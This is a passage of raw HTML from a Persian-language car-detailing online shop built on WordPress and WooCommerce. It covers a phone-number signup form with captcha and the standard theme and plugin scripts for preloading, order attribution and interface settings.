            <div class="digits-form_body">
                        <div class="digits_signup_form_step digits_signup_active_step">
            
                        <div id="dig_cs_name" class="digits-form_input_row">
                            <div class="digits-form_input">
                                <label class="field_label">
                                    نام<span>&nbsp;*</span>                                </label>
                                <input type="text" name="digits_reg_name" id="digits_reg_name"
                                       value="" required                                       placeholder="نام"
                                       autocomplete="name"/>
                            </div>
                        </div>
                                            <div class="digits_phone_holder">
                                <div class="digits-form_input_row">
                    <div class="digits-form_input">
                <label class="field_label main_field_label">شماره تلفن</label>
            </div>
            
        <div
                id="dig_cs_mobilenumber"
                class="digits-mobile_wrapper digits-form_border">

            <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                <input type="text" name="digt_countrycode"
                       class="input-text countrycode digits_countrycode country_code_flag"
                       value="+98"
                       country="iran"
                       maxlength="6" size="3" placeholder="+98"
                       autocomplete="tel-country-code"/>
            </div>
            <div class="digits-form_input">
                <input type="tel"
                       class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                       name="phone"
                       autocomplete="tel-national"
                       placeholder="شماره تلفن"
                       data-placeholder="شماره تلفن"
                       style="padding-left: 123px"
                       value="" data-type="2"/>
            </div>
        </div>
    </div>
                            </div>
                        <input type="hidden" name="digits_process_register" value="1" />        </div>
                    </div>
        </div>
                    </div>

            <button class="digits-form_button digits-form_submit digits-form_submit-btn"
                    data-subaction="signup"
                    type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="d1fccc912fbc53afe00a345a93c958c7"
                   autocomplete="off"/>
            <input type="hidden" name="optional_data" value="optional_data" autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="register" autocomplete="off"/>
            <input type="hidden" name="dig_otp" value=""/>
            <input type="hidden" name="digits" value="1"/>
            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%D9%BE%D8%A7%D8%B1%D9%88%DB%8C%DB%8C-%D8%AC%D8%A7%D8%B1%D9%88%D8%A8%D8%B1%D9%82%DB%8C-%D8%A2%D8%A8-%D9%88-%D8%AE%D8%A7%DA%A9/"/>


            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                <span>قبلا عضو شده اید؟</span>
                <a href="#" class="digits-form_toggle_login_register show_login">
                    اکنون وارد شوید                </a>
            </div>
            <div>
                				<input type="hidden" autocomplete="off" name="wp-register-nonce" value="0fa334ac6c" />
				<p class="wp_register_captcha">
										<label for="g-recaptcha-wp-register-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-register-i13" name="g-recaptcha-wp-register-i13" class="g-recaptcha" data-callback="verifyCallback_wp_register"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>

				<!-- do_not_format_javascript --><script type="text/javascript">

					var myCaptcha = null;
					function intval_wp_register_ready(f) {
					   /in/.test(document.readyState) ? setTimeout('intval_wp_register_ready(' + f + ')', 9) : f()
					}

				  intval_wp_register_ready(function () { 
						  
						

				   
					});
					var verifyCallback_wp_register = function(response) {

						if (response.length !== 0){

							
							if (typeof woo_wp_register_captcha_verified === "function") {

								 woo_wp_register_captcha_verified(response);
							}
						}


					 };
				 </script><!-- end_do_not_format_javascript -->        
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-register-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				                                                        
				            </div>
        </div>
        <input type="hidden" id="digits_form" name="digits_form" value="cb201458a0" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%BE%D8%A7%D8%B1%D9%88%DB%8C%DB%8C-%D8%AC%D8%A7%D8%B1%D9%88%D8%A8%D8%B1%D9%82%DB%8C-%D8%A2%D8%A8-%D9%88-%D8%AE%D8%A7%DA%A9/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
            </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="لغو"
                    ></div>
    </div>
            </div>
    </div>
    			
					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.detailingmarket.ir/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
		
					
						<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg wd-hide-sm wd-filter-icon">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						فیلترها					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقمندی های من">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d9%85%d8%a6%da%a9%d8%aa-%d8%b4%d9%88%db%8c%db%8c-%d9%88-%d9%85%d8%a8%d9%84-%d8%b4%d9%88%db%8c%db%8c/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://www.detailingmarket.ir/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.detailingmarket.ir/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://www.detailingmarket.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647  &amp;ldquo;\u067e\u0627\u0631\u0648\u06cc\u06cc \u062c\u0627\u0631\u0648\u0628\u0631\u0642\u06cc \u0622\u0628 \u0648 \u062e\u0627\u06a9&amp;rdquo;","@id":"https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>




<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1726742240" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.detailingmarket.ir","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/vc_templates/product-amazing/assets/js/master.js?ver=1726742240" id="custom_script111-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1764363714" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a3add35272f3f15bd5a55ca20098ae29","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0632\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://www.detailingmarket.ir/cart/","ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 3 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"3145728","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.detailingmarket.ir/","shop_url":"https://www.detailingmarket.ir/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1350","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.detailingmarket.ir/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination 